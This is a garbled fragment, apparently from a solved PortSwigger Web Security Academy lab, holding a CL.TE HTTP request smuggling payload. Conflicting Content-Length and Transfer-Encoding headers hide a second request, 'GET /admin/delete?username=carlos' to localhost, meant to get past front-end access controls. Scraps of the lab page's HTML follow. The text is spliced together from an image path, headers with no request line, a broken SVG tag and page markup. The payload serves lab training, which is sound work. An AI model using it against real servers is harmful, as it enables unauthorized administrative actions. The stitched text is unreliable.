 Accept-Encoding: gzip, deflate
Referer:
https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-end-controls-cl-te
Connection: close
Cookie: session=
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 76
Transfer-Encoding: chunked
0
GET /admin/delete?username=carlos HTTP/1.1
Host:localhost
foo:bar
x="0px" y="0px" viewBox="0 0 28 30" enable-background="new 0 0 28 30" xml:spac
title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-solved">
<span>LAB</span>
<p>Solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
<section id="notification-labsolved" class="notification-labsolved-hidden">
<div class="container">
<h4>Congratulations, you solved the lab!</h4>
<div>